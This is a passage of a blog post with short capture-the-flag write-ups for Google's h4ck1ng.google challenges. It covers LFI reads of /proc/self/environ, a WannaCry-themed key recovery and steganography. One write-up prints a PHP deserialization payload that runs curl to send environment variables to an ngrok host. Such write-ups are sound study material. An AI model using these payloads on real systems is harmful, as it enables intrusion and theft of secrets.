



<file: hacking-google/index.html>
<!DOCTYPE html>
<html lang="en">
    <head>
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta http-equiv="content-type" content="text/html; charset=utf-8">

      <!-- Enable responsiveness on mobile devices-->
      <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">

      <title></title>

      
        <link rel="alternate" type="application/atom+xml" title="RSS" href="https://www.atteniemi.com/atom.xml">
      

      
          <link rel="stylesheet" href="https://www.atteniemi.com/site.css">
      

      
      
    </head>

    <body class="hack dark main container">
        
    
        
                
                    <header>
                        <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
                        
                            <a itemprop="url"
                               class=""
                               href="https:&#x2F;&#x2F;www.atteniemi.com">
                                <span itemprop="name">home</span></a>
                        
                            <a itemprop="url"
                               class=""
                               href="https:&#x2F;&#x2F;www.atteniemi.com&#x2F;about">
                                <span itemprop="name">about</span></a>
                        
                            <a itemprop="url"
                               class=""
                               href="https:&#x2F;&#x2F;github.com&#x2F;hur">
                                <span itemprop="name">github</span></a>
                        
                        </nav>
                    </header>
                
            
    

<article itemscope itemtype="http://schema.org/BlogPosting">
    <header>
        <h1 itemprop="headline">Writeups for h4ck1ng.google challenges</h1>
        <span class="muted">
    <svg style="margin-bottom:-3px" class="i-clock" viewBox="0 0 32 32"
         width="16" height="16" fill="none" stroke="currentcolor"
         stroke-linecap="round" stroke-linejoin="round" stroke-width="6.25%">
        <circle cx="16" cy="16" r="14"/>
        <path d="M16 8 L16 16 20 20"/>
    </svg>
    <span>17 minute read</span>
    <svg style="margin-bottom: -3px" class="i-edit" viewBox="0 0 32 32"
         width="16" height="16" fill="none" stroke="currentcolor"
         stroke-linecap="round" stroke-linejoin="round" stroke-width="6.25%">
        <path d="M30 7 L25 2 5 22 3 29 10 27 Z M21 6 L26 11 Z M5 22 L10 27 Z"/>
    </svg>

    Published: 2022-10-17
</span>
    </header>
    <div itemprop="articleBody">
      <p>This post contains short writeups for all main challenges of h4ck1ng.google. </p>
<span id="continue-reading"></span>
<p>I'm keeping these quite brief due to being busy with coursework.</p>
<h2 id="ep000ch01">EP000CH01</h2>
<p>The following javascript in the web page reveals a <code>load_board.php</code> route that is vulnerable to LFI. </p>
<pre data-lang="html" style="background-color:#181818;color:#c4c4c4;" class="language-html "><code class="language-html" data-lang="html"><span>&lt;</span><span style="color:#ca7473;">script</span><span>&gt;
</span><span>function </span><span style="color:#ca7473;">load_baseboard</span><span>() {
</span><span>  const </span><span style="color:#b678a9;">url </span><span style="color:#ca7473;">= </span><span style="color:#c59c70;">&quot;load_board.php&quot;
</span><span>  let </span><span style="color:#b678a9;">xhr </span><span style="color:#ca7473;">= new </span><span style="color:#c1bb71;">XMLHttpRequest</span><span>()
</span><span>  const </span><span style="color:#b678a9;">formData </span><span style="color:#ca7473;">= new </span><span style="color:#b678a9;">FormData</span><span>();
</span><span>  </span><span style="color:#b678a9;">formData</span><span>.</span><span style="color:#b678a9;">append</span><span>(</span><span style="color:#c59c70;">&#39;filename&#39;</span><span>, </span><span style="color:#c59c70;">&#39;baseboard.fen&#39;</span><span>)
</span><span>
</span><span>  </span><span style="color:#b678a9;">xhr</span><span>.</span><span style="color:#b678a9;">open</span><span>(</span><span style="color:#c59c70;">&#39;POST&#39;</span><span>, </span><span style="color:#b678a9;">url</span><span>, </span><span style="color:#64be81;">true</span><span>)
</span><span>  </span><span style="color:#b678a9;">xhr</span><span>.</span><span style="color:#b678a9;">send</span><span>(</span><span style="color:#b678a9;">formData</span><span>);
</span><span>  </span><span style="color:#c1bb71;">window</span><span>.location.href </span><span style="color:#ca7473;">= </span><span style="color:#c59c70;">&quot;index.php&quot;</span><span>;
</span><span>}
</span><span>&lt;/</span><span style="color:#ca7473;">script</span><span>&gt;
</span></code></pre>
<p>We can leak <code>/proc/self/environ</code> to obtain the flag, which is stored as an environment variable.</p>
<h2 id="ep000ch02">EP000CH02</h2>
<p>In the search query, the <code>file</code> is vulnerable to LFI, but will only show matches from the file for search terms with at least 4 characters. You can leak bits of the source code (after obtaining path to source code from <code>/proc/self/environ</code>). </p>
<p>LFI of <code>../../../../../flag</code> gives the flag, since we know the solve URL's are of the form h4ck1ng.google/solve/..</p>
<h2 id="ep001ch01">EP001CH01</h2>
<p><code>grep</code> for &quot;wannacry&quot; in the binary that was provided, which leads to this URL: <a href="https://wannacry-keys-dot-gweb-h4ck1ng-g00gl3.uc.r.appspot.com/">https://wannacry-keys-dot-gweb-h4ck1ng-g00gl3.uc.r.appspot.com/</a>. This page contains a large number of keys, one of which likely is the encryption key.</p>
<p>We can extract all the keys from the page:</p>
<pre data-lang="python" style="background-color:#181818;color:#c4c4c4;" class="language-python "><code class="language-python" data-lang="python"><span style="color:#ca7473;">import </span><span>requests
</span><span style="color:#ca7473;">from </span><span>bs4 </span><span style="color:#ca7473;">import </span><span>BeautifulSoup
</span><span style="color:#ca7473;">from </span><span>tqdm </span><span style="color:#ca7473;">import </span><span>tqdm
</span><span>url </span><span style="color:#ca7473;">= </span><span style="color:#c59c70;">&#39;https://wannacry-keys-dot-gweb-h4ck1ng-g00gl3.uc.r.appspot.com/&#39;
</span><span>
</span><span>r </span><span style="color:#ca7473;">= </span><span>requests.</span><span style="color:#b678a9;">get</span><span>(url)
</span><span>
</span><span>soup </span><span style="color:#ca7473;">= </span><span style="color:#b678a9;">BeautifulSoup</span><span>(r.text)
</span><span>
</span><span style="color:#ca7473;">for </span><span>a </span><span style="color:#ca7473;">in </span><span style="color:#b678a9;">tqdm</span><span>(soup.</span><span style="color:#b678a9;">find_all</span><span>(</span><span style="color:#c59c70;">&#39;a&#39;</span><span>, </span><span style="color:#c59c70;">href</span><span style="color:#ca7473;">=</span><span style="color:#64be81;">True</span><span>)):
</span><span>    r </span><span style="color:#ca7473;">= </span><span>requests.</span><span style="color:#b678a9;">get</span><span>(url </span><span style="color:#ca7473;">+ </span><span>a[</span><span style="color:#c59c70;">&#39;href&#39;</span><span>])
</span><span>    </span><span style="color:#ca7473;">with </span><span style="color:#6facbe;">open</span><span>(a[</span><span style="color:#c59c70;">&#39;href&#39;</span><span>], </span><span style="color:#c59c70;">&#39;w&#39;</span><span>) </span><span style="color:#ca7473;">as </span><span>f:
</span><span>        f.</span><span style="color:#b678a9;">write</span><span>(r.text)
</span></code></pre>
<p>Then, just try decrypting with all the keys :)</p>
<pre data-lang="bash" style="background-color:#181818;color:#c4c4c4;" class="language-bash "><code class="language-bash" data-lang="bash"><span style="color:#ca7473;">for</span><span> f </span><span style="color:#ca7473;">in *</span><span>.pem</span><span style="color:#ca7473;">; do
</span><span>	</span><span style="color:#b678a9;">./wannacry</span><span style="color:#c59c70;"> -encrypted_file</span><span> flag</span><span style="color:#c59c70;"> -key_file </span><span>$</span><span style="color:#b678a9;">f
</span><span style="color:#ca7473;">done
</span></code></pre>
<h2 id="ep001ch02">EP001CH02</h2>
<p>The binary contains a wordlist and a way to map current time to a word. This word is appended to <a href="https://wannacry-killswitch-dot-gweb-h4ck1ng-g00gl3.uc.r.appspot.com/">https://wannacry-killswitch-dot-gweb-h4ck1ng-g00gl3.uc.r.appspot.com/</a>, and is only valid for a short period of time. Visiting the valid URL gives you the flag. However, the program won't normally run properly (or call that function).</p>
<p>Using GDB, we can do</p>
<pre style="background-color:#181818;color:#c4c4c4;"><code><span>gdb break main
</span><span>r
</span><span>jump print
</span><span>c
</span></code></pre>
<p>and quickly visit the URL to get the flag.</p>
<h2 id="ep001ch03">EP001CH03</h2>
<p>Same webpage as the first challenge of episode 000. However, the endpoint we exploited last time now makes sure that the file ends with <code>.fen</code>. </p>
<p>There's another attack vector, though. Making moves on the chess board results in get requests with a <code>move_end</code> parameter that consists of base64 encoded PHP array. i.e. 
<code>?move_end=YToyOntpOjA7czoyOiJlMiI7aToxO3M6MjoiZTQiO30=</code> which decodes to <code>a:2:{i:0;s:2:&quot;e2&quot;;i:1;s:2:&quot;e4&quot;;}</code>, a PHP array representing the move. This is passed to <code>deserialize()</code>, so we can exploit this.There's even a convenient object in the source code, <code>Stockfish</code>, with these interesting functions:</p>
<pre data-lang="php" style="background-color:#181818;color:#c4c4c4;" class="language-php "><code class="language-php" data-lang="php"><span>public function __wakeup()
</span><span>    {
</span><span>        $this-&gt;process = proc_open($this-&gt;binary, $this-&gt;descriptorspec, $this-&gt;pipes, $this-&gt;cwd, null, $this-&gt;other_options) ;
</span><span>        echo &#39;</span><span style="color:#6a6a6a;">&lt;!--&#39;.&#39;wakeupcalled&#39;.fgets($this-&gt;pipes[1], 4096).&#39;--&gt;</span><span>&#39;;
</span><span>    }
</span><span>
</span><span> public function __toString()
</span><span>    {
</span><span>        return fgets($this-&gt;pipes[1], 4096);
</span><span>    }
</span></code></pre>
<p><code>__wakeup()</code> gets called when deserializing the object, and conveniently there is a debug print of the object right after which will result in <code>__toString()</code> being called. We then construct a deserialization payload like such:</p>
<pre data-lang="php" style="background-color:#181818;color:#c4c4c4;" class="language-php "><code class="language-php" data-lang="php"><span>O:9:&quot;Stockfish&quot;:4:{s:3:&quot;cwd&quot;;s:2:&quot;./&quot;;s:6:&quot;binary&quot;;s:69:&quot;curl https://34c4-85-255-233-71.eu.ngrok.io/$(printenv | grep google)&quot;;s:13:&quot;other_options&quot;;a:1:{s:12:&quot;bypass_shell&quot;;s:4:&quot;true&quot;;}s:14:&quot;descriptorspec&quot;;a:2:{i:0;a:2:{i:0;s:4:&quot;pipe&quot;;i:1;s:1:&quot;r&quot;;}i:1;a:2:{i:0;s:4:&quot;pipe&quot;;i:1;s:1:&quot;w&quot;;}}}
</span></code></pre>
<p>to get the environment value containing the flag.</p>
<h2 id="ep002ch01">EP002CH01</h2>
<p>Extract RGBA values of the image using <a href="https://stegonline.georgeom.net/image">StegOnline</a>
Decode them as bytes representing a character each.</p>
<pre data-lang="python" style="background-color:#181818;color:#c4c4c4;" class="language-python "><code class="language-python" data-lang="python"><span style="color:#6a6a6a;"># a = [1, 0, ...], the list of extracted values.
</span><span>s </span><span style="color:#ca7473;">= </span><span style="color:#c59c70;">&#39;&#39;
</span><span style="color:#ca7473;">for </span><span>i,v </span><span style="color:#ca7473;">in </span><span style="color:#6facbe;">enumerate</span><span>(a):
</span><span>    </span><span style="color:#ca7473;">if </span><span>i </span><span style="color:#ca7473;">% </span><span style="color:#6facbe;">8 </span><span style="color:#ca7473;">== </span><span style="color:#6facbe;">0 </span><span style="color:#ca7473;">and </span><span>i </span><span style="color:#ca7473;">!= </span><span style="color:#6facbe;">0</span><span>:
</span><span>        </span><span style="color:#ca7473;">if </span><span style="color:#6facbe;">len</span><span>(s) </span><span style="color:#ca7473;">== </span><span style="color:#6facbe;">8</span><span>:
</span><span>            </span><span style="color:#6facbe;">print</span><span>(</span><span style="color:#6facbe;">chr</span><span>(</span><span style="color:#c1bb71;">int</span><span>(s, </span><span style="color:#6facbe;">2</span><span>)),</span><span style="color:#c59c70;">end</span><span style="color:#ca7473;">=</span><span style="color:#c59c70;">&#39;&#39;</span><span>)
</span><span>        s </span><span style="color:#ca7473;">= </span><span style="color:#c59c70;">&#39;&#39;
</span><span>    </span><span style="color:#ca7473;">if </span><span>v </span><span style="color:#ca7473;">== </span><span style="color:#6facbe;">1 </span><span style="color:#ca7473;">or </span><span>v </span><span style="color:#ca7473;">== </span><span style="color:#6facbe;">0</span><span>:
</span><span>        s </span><span style="color:#ca7473;">+= </span><span style="color:#c1bb71;">str</span><span>(v)
</span></code></pre>
<p>This decodes to a certificate, (might be slightly corrupted because of bad parsing, but works)</p>
<pre style="background-color:#181818;color:#c4c4c4;"><code><span>-----BEGIN CERTIFICATE-----
</span><span>MIIDZzCCAk8CFBoKXnXdnNubl8olJdv40AxJ9wksMA0GCSqGSIb3DQEBBQUAMHAx
